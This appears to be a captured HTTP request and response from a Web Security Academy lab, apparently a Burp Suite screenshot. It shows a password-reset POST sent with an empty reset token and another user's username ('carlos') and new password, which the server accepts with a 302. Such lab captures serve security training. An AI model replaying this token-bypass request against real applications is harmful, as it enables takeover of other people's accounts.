 1 POST /forgot-password?temp-forgot-password-token= HTTP/1.1
2 Host: ac871f4c1ee468c0c04b3d4700ee0027.web-security-academy.net
3 Cookie: session=6NHXSZrU3cnf3XlFPVpF2fjrmhM2XY8I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin: https://ac871f4c1ee468c0c04b3d4700ee0027.web-security-academy.net
11 Referer:
https://ac871f4c1ee468c0c04b3d4700ee0027.web-security-academy.net/forgot-password?te
mp-forgot-password-token=mJ6bV9LUi6VyfSLeCef22k6k8YvsRGZq
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=&username=carlos&new-password-1=peter&new-password-2=
peter
1 HTTP/1.1 302 Found
2 Location: /
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7